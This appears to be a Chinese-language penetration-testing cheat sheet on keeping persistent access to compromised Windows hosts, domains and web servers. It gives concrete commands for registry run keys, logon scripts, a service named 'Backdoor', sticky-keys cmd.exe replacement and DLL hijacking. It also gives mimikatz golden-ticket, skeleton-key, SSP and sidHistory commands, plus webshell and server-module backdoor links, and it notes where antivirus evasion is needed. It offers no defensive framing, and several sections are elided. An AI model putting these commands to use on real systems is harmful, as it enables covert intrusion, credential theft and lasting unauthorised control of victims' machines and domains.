 自启动项
HKCU\Software\Microsoft\Windows\CurrentVersion\Run
优点：种植容易
缺点：后门文件需免杀
HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
优缺点：只执行一次,随后自删除
基于注册表
Logon Scripts
reg add HKCU\Environment\ /f /v UserInitMprLogonScript /t reg_name /d "c:\windows\temp\logins.bat"
优点：优先于大多AV软件进行启动
缺点：后门文件需免杀
劫持 MruPidlList (CLR)
HKEY_CURRENT_USER\Software\Classes\CLSID
优点：无需管理员权限，并能够劫持所有.Net程序
启动文件夹
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders" /v "Startup"
优点：内容可设置为自定义快捷方式
缺点：后门文件需免杀
%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
PowerShell配置文件
用户权限
计划任务
AT
schtasks
wmi事件触发
https://github.com/n0pe-sled/WMI-Persistence/blob/master/WMI-Persistence.ps1
DLL劫持漏洞
srrstr.dll
%USERPROFILE%\AppData\Local\Microsoft\WindowsApps\srrstr.dll
缺点：Windows 2019
linkinfo.dll
C:\Windows\linkinfo.dll
优点：explorer.exe 每隔一段时间自动加载linkinfo.dll
缺点：小概率无限弹窗
略....
略....
自启动项
HKLM\Software\Microsoft\Windows\CurrentVersion\Run
优点：种植容易
缺点：后门文件需免杀
HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
优缺点：只执行一次,随后自删除
基于注册表
Winlogon
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
Uerinit
优点：可无文件落地，优于杀毒软件进行启动
缺点：权限要求较高
Notify
略....
Shell
略....
启动文件夹
reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders" /v "Common Startup"
优点：内容可设置为自定义快捷方式
缺点：后门文件需免杀
%ProgramData%\Microsoft\Windows\Start Menu\Programs\Startup
自定义服务
PS C:\> New-Service -Name "Backdoor" -BinaryPathName "C:\Windows\Temp\backdoor.exe" -Description "Nothing to see here."
sc create RcoIl binPath=F:\\Tools\\updata.bat start= auto
管理员以上权限
DLL劫持漏洞
oci.dll
C:\Windows\system32\oci.dll
优点：msdtc 每次启动时都会加载，oci.dll默认不存在
略....
替换热键程序
缺点：监控较死
Shift后门[sethc.exe]
C:\WINDOWS\system32>move sethc.exe sethc.exe.bak
C:\WINDOWS\system32>copy cmd.exe sethc.exe
放大镜后门[magnify.exe]
屏幕键盘后门[osk.exe]
讲述人后门[narrator.exe]
扩展屏幕后门[displayswitch.exe]
msdtc
略....
RcoIl
WINDOWS常见持久控制
Logon Script
注：域用户登陆脚本
黄金票据
mimikatz lsadump::dcsync /domain:domain.org /user:krbtgt
mimikatz kerberos::golden /domain:domain.org /admin:administrator /id:500 /sid:domian_the_sid /krbtgt:ntlm hash /ptt
DSRM 密码同步
注：将指定的域管账号密码 同步到域控 DSRM 账户密码（本地administrator），两者密码一致
ntdsutil "set DSRM password" "SYNC FROM DOMAIN ACCOUNT Administrator" Q Q
优点：在下一次进行DSRM密码同步之前，NTLM的值一直有效
缺点：2008系统需要安装了 KB961320 补丁
reg add "HKLM\System\CurrentControlSet\Control\Lsa" /v DsrmAdminLogonBehavior /t REG_DWORD /d 2 /F
SSP(Security Support Provider)
注：记录登录到当前机器的所有账号密码
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa
优点：一直有效
mimikatz misc::memssp
缺点：重启失效
域管理员（域用户）权限
Skeleton Key
mimikatz misc::skeleton
缺点：默认密码为mimiaktz
HookPasswordChangeNotify
sidhistory
mimikatz sid:add /sid:(目标账户sid) /new:域管sidhistory
缺点：需要域管sidhistory，在域迁移过程中才会产生sidhistory
AdminSDHolder + SDProp
https://www.4hou.com/penetration/5482.html
缺点：只可以更改Domain Admins组设置，需要登陆到域控
msdat
https://3gstudent.github.io/3gstudent.github.io/Use-msdtc-to-maintain-persistence/
基于ACL的后门
https://paper.tuisec.win/detail/1a2fce573eeb4aa
变种黄金票据
https://paper.seebug.org/620/#delegation
添加用户委派属性
https://www.anquanke.com/post/id/93542#h2-3  #第四点 未实践
web层面
WebShell
隐藏WebShell
.htaccess解析后门
构造源码漏洞（文件包含、记录后台密码）
略....
使用底层后门
Micropoor
https://micropoor.blogspot.com/2018/05/php-backdoor-for-windows.html
APACHE HTTP SERVER 后门
https://github.com/WangYihang/Apache_HTTP_Server_Module_Backdoor
略....
略....
另类权限维持
SQL Server
注：通过 mssql 自身的各种存储过程留后门
http://cate4cafe.com/2018/03/17/sql-server%E6%89%A7%E8%A1%8C%E5%91%BD%E4%BB%A4%E7%9A%84%E5%9B%9B%E7%A7%8D%E6%96%B9%E6%B3%95/?tdsourcetag=s_pctim_aiomsg
http://54269403.wiz03.com/share/s/1k9Fg32WvAft2eQRKC0eeKSY1fczia11Y4yA2_sYYS0cPbq1
略....